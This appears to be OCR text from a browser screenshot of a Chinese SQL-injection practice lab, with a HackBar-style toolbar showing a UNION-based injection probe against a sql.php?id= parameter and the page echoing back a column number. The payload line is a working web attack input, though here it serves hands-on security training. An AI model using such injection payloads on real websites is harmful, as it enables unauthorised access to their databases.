 靶场1 - SQL注入手工练习靶场… × 康采恩集团有限公司 ×
mst.hi-ourlife.com/hackertest/sql.php?id=1 and 1=2 union select 1,2,3,4,5
最常访问 傻蛋联网设备搜索平… 国家信息安全漏洞共… easypanel - 用户网…
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://mst.hi-ourlife.com/hackertest/sql.php?id=1%20and%201=2
Split URL
Execute
Enable Post data Enable Referrer
Payload:1 and 1=2 union select 1,2,3,4,5
结果:
2